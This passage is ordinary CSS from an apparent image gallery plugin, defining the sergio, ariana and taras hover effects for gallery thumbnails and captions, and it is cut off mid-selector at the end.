[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom img {
  -webkit-transition: .8s;
  -o-transition: .8s;
  transition: .8s;
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover img,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover img {
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.sergio-effect a,
[class^=os-gallery-album-tabs-main]  .img-block.text-top.sergio-effect a,
[class^=os-gallery-tabs-main] .img-block.text-top.sergio-effect a,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.sergio-effect a,
[class^=os-gallery-album-tabs-main]  .img-block.text-bottom.sergio-effect a,
[class^=os-gallery-tabs-main] .img-block.text-bottom.sergio-effect a {
  color: #2f3238;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.sergio-effect:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.text-top.sergio-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-top.sergio-effect:hover a,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.sergio-effect:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.text-bottom.sergio-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-bottom.sergio-effect:hover a,
.album-block .img-block.sergio-effect:hover  {
  text-decoration: none;
  background: rgba(57, 74, 99, 1);
}
.album-block .img-block.text-onImage.sergio-effect:hover {
  background: #fff;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top .os-gallery-caption-top {
  border-bottom: none;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top {
  padding-top: 10%;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3 {
/*  padding-bottom: 0;*/
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom {
  border-top: none;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3 {
  padding-top: 0;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom {
  -webkit-transition: padding-top .35s;
  -o-transition: padding-top .35s;
  transition: padding-top .35s;
  position: relative;
  overflow: hidden;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top .os-gallery-caption-top {
  border-bottom: none;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom .os-gallery-caption-bottom {
  border-top: none;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom {
  background: rgba(57, 74, 99, 1);
  border: none;
  z-index: 999;
  overflow: visible !important;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top h3,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top  p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top p,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom p {
  -webkit-transition: padding-top .35s;
  -o-transition: padding-top .35s;
  transition: padding-top .35s;
  padding: 5%;
  margin: 0;
  position: relative;
  z-index: 9;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-bottom:hover .os-gallery-caption-bottom p {
  color: #fff;
  background: rgba(57, 74, 99, 1) !important;
  /*background-color: transparent !important;*/
}
/*----------- album -------------*/

.album-block .img-block.sergio-effect {
  background: rgba(57, 74, 99, 1) !important;
}
.album-block .img-block.sergio-effect:first-of-type:hover img {
    -webkit-transform: scale3d(0.95,0.95,1);
    transform: scale3d(0.95,0.95,1);
} 
.img-block.sergio-effect.text-top h3,
.img-block.sergio-effect.text-bottom h3,
.img-block.sergio-effect.text-top p,
.img-block.sergio-effect.text-bottom p {
  color: #fff;
}
.img-block.sergio-effect img,
.img-block.sergio-effect [class^=os-gallery-caption] {
  border: none !important;
}

/*---------- all in one ---------*/
.all-in-one-block .img-block.sergio-effect {
  background: rgba(57, 74, 99, 1) !important;
 }
.all-in-one-block .img-block.sergio-effect:hover img {
    -webkit-transform: scale3d(0.95,0.95,1);
    transform: scale3d(0.95,0.95,1);
} 
.all-in-one-block .img-block.sergio-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.sergio-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.sergio-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.sergio-effect .os-gallery-caption-top p {
  color: #fff;
  margin: 0;
  padding: 5%;
}
.all-in-one-block .img-block.sergio-effect [class^=os-gallery-caption],
.all-in-one-block .img-block.sergio-effect img {
  border: none !important;
}

/*****---------------------------------------------------- ariana -------------------------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect,
[class^=os-gallery-tabs-main] .img-block.ariana-effect {
    z-index: auto;
    overflow: visible;
    background: transparent;
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.ariana-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
[class^=os-gallery-all-in-one-main]  .img-block.ariana-effect:before,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:before,
[class^=os-gallery-all-in-one-main]  .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background: transparent;
    content: '';
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect:before,
[class^=os-gallery-album-tabs-main] .img-block.ariana-effect:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:before {
    /*// box-shadow: 0 3px 30px rgba(0,0,0,0.8);*/
    opacity: 0;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption {
    z-index: 1;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect img,
[class^=os-gallery-tabs-main] .img-block.ariana-effect img {
    opacity: 1;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: perspective(1000px) translate3d(0,0,0);
    transform: perspective(1000px) translate3d(0,0,0);
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title {
    font-size: 100%;
    line-height: 100%;
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption p {
    background: rgba(255, 255, 255, 0.8);
    color: #2d434e;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title {
    position: relative;
    margin: 15px;
    padding: 5px;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before,
[class^=os-gallery-album-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption h3.os-gallery-img-title:before {
    box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect .os-gallery-caption p {
    margin: 20px 30px 0 30px;
    padding: 5px;
    font-weight: 800;
    opacity: 0;
    font-size: 60%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(0.9,0.9,1);
    transform: scale3d(0.9,0.9,1);
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect:hover:before,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect:hover:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:hover:before {
    opacity: 1;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:hover img {
    -webkit-transform: perspective(1000px) translate3d(0,0,21px);
    transform: perspective(1000px) translate3d(0,0,21px);
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect:hover .os-gallery-caption h3os-gallery-img-title:before,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect:hover .os-gallery-caption h3os-gallery-img-title:before,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:hover .os-gallery-caption h3os-gallery-img-title:before {
    opacity: 0;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect:hover .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.ariana-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect:hover .os-gallery-caption p {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

/******----------------- top/bottom--------------*******/
[class^=os-gallery-all-in-one-main] .img-block.text-top.ariana-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.text-top.ariana-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.ariana-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.ariana-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.text-bottom.ariana-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.ariana-effect img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.ariana-effect:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.text-top.ariana-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-top.ariana-effect:hover img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.ariana-effect:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.text-bottom.ariana-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.ariana-effect:hover img  {
    -webkit-transform: perspective(1000px) translate3d(0,0,0);
    transform: perspective(1000px) translate3d(0,0,0);
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top a,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top a,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top a,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom a,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom a,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom a {
  position: relative;
  z-index: 1; 
  perspective: 1000;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  -webkit-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.album-block .img-block.ariana-effect.text-bottom:hover,
.album-block .img-block.ariana-effect.text-top:hover {
  -webkit-transition: all .8s linear;
  -o-transition: all .8s linear;
  transition: all .8s linear;
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top:hover a,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top:hover a,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom:hover a,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom:hover a,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom:hover a,
.album-block .img-block.ariana-effect.text-bottom:hover,
.album-block .img-block.ariana-effect.text-top:hover  {
  -webkit-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  text-decoration: none;
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom {
  background: rgba(57, 74, 99, 1);
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom .os-gallery-caption-bottom p {
  padding: 10px;
  margin: 0;
  color: #394a63; 
}

[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.ariana-effect.text-bottom:hover .os-gallery-caption-bottom p {
  color: #fff;
}

/*---------- all in one ---------*/
.all-in-one-block .img-block.ariana-effect:hover img {
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
} 
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-top p {
  color: #fff;
  margin: 0;
  padding: 5%;
  color: rgba(57, 74, 99, 1);
    -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
}
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.ariana-effect .os-gallery-caption-top {
  -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
}
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-bottom,
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-top {
  -webkit-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  background: rgba(57, 74, 99, 1);
}
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-bottom p,
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-top p,
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.ariana-effect:hover .os-gallery-caption-top h3 {
  color: #fff;
}
[class^=os-gallery] .os-cat-tab-images .img-block.ariana-effect {
  -webkit-box-shadow: 0 0 1px #666 !important;
  box-shadow: 0 0 1px #666 !important;
}
[class^=os-gallery-all-in-one-main] .img-block.ariana-effect .os-gallery-caption {
  width: auto;
}

/*****----------------------------------------------------- taras --------------------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.taras-effect,
[class^=os-gallery-album-tabs-main]  .img-block.taras-effect,
[class^=os-gallery-tabs-main] .img-block.taras-effect {
    background: #030c17;
}

[class^=os-gallery-album-tabs-main] .album-block .img-block.taras-effect .os-gallery-caption p {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:30%;
    left:0;

}
[class^=os-gallery-all-in-one-main] .img-block.taras-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.taras-effect .os-gallery-caption {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
[class^=os-gallery-all-in-one-main] .img-block.taras-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.taras-effect img,
[class^=os-gallery-tabs-main] .img-block.taras-effect img {
    opacity: 0.9;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

[class^=os-gallery-all-in-one-main] .img-block.taras-effect .os-gallery-caption::before,
[class^=os-gallery-album-tabs-main]  .img-block.taras-effect .os-gallery-caption::before,
[class^=os-gallery-tabs-main] .img-block.taras-effect .os-gallery-caption::before {
    position: absolute;
    top: 25px;
    right: 25px;
    bottom: 25px;
    left: 25px;
    border: 2px solid #fff;
    box-shadow: 0 0 0 10px rgba(255,255,255,0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4,1.4,1);
    transform: scale3d(1.4,1.4,1);
}

[class^=os-gallery-all-in-one-main] .img-block.taras-effect .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.taras-effect .os-gallery-caption h3 {
    margin: 0;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    color: transparent;
    display: block;
    width: 100%;
}

[class^=os-gallery-all-in-one-main] .img-block.taras-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.taras-effect .os-gallery-caption p {
    padding: 0;
    text-align: center;
    color: #fff;
    font-size: 70%;
    line-height: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    display: block;
    width: 75%;
}

[class^=os-gallery-all-in-one-main] .img-block.taras-effect:hover .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect:hover .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.taras-effect:hover .os-gallery-caption h3 {
    /* -webkit-transform: scale(1.1);
     transform: scale(1.1); */
    color: #fff;
    font-size: 100%;
    text-align: center;
    margin-bottom: 20px;
}

[class^=os-gallery-all-in-one-main]  .img-block.taras-effect:hover .os-gallery-caption::before,
[class^=os-gallery-album-tabs-main]  .img-block.taras-effect:hover .os-gallery-caption::before,
[class^=os-gallery-tabs-main] .img-block.taras-effect:hover .os-gallery-caption::before,
[class^=os-gallery-all-in-one-main] .img-block.taras-effect:hover .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.taras-effect:hover .os-gallery-caption p {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}
[class^=os-gallery-all-in-one-main] .img-block.taras-effect:hover .os-gallery-caption,
[class^=os-gallery-album-tabs-main]  .img-block.taras-effect:hover .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.taras-effect:hover .os-gallery-caption {
    background-color: rgba(58,52,42,0);
}

[class^=os-gallery-all-in-one-main] .img-block.taras-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.taras-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.taras-effect:hover img {
    opacity: 0.4;
}

/*****taras top/bottom text*****/

[class^=os-gallery] .img-block.text-top.taras-effect {
  -webkit-box-shadow: 0 0 1px #666 !important;
  box-shadow: 0 0 1px #666 !important;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect a:hover,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect a:hover {
  text-decoration: none;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect:hover .os-gallery-caption::before, 
